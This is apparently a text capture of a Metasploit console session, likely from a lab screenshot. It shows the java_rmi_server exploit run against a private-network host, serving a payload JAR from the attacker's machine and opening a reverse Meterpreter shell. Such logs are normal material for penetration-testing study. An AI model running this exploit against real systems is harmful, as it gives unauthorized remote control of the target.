 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] 192.168.1.114:1099 - Using URL: http://192.168.100.5:8080/xPoer2XnZzuIdm
[*] 192.168.1.114:1099 - Server started.
[*] 192.168.1.114:1099 - Sending RMI Header...
[*] 192.168.1.114:1099 - Sending RMI Call...
[*] 192.168.1.114:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.1.114
[*] Meterpreter session 1 opened (192.168.100.5:4444 → 192.168.1.114:53820) at 2023-06-0
2 09:44:50 -0400
meterpreter >